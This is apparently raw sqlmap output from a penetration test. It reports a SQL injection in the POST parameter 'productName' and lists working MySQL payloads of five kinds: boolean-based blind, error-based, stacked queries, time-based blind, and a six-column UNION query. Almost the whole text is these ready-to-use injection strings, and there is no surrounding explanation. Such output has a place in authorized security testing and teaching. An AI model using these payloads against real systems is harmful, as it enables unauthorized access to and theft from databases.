 POST parameter 'productName' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
---
Parameter: productName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: productName=Cloud Server' AND 3915=3915 AND 'ySxz'='ySxz
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: productName=Cloud Server' AND (SELECT 4608 FROM(SELECT COUNT(*),CONCAT(0×7170767671,(SELECT (ELT(4608=4608,1))),0×71766a
7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SlQE'='SlQE
Type: stacked queries
Title: MySQL ≥ 5.0.12 stacked queries (comment)
Payload: productName=Cloud Server';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: productName=Cloud Server' AND (SELECT 3472 FROM (SELECT(SLEEP(5)))cJSP) AND 'HVxH'='HVxH
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: productName=Cloud Server' UNION ALL SELECT CONCAT(0×7170767671,0×55656e5a73445055775752486950556852716e76417269584645777
44847494d516856524a484561,0×71766a7671),NULL,NULL,NULL,NULL,NULL-- -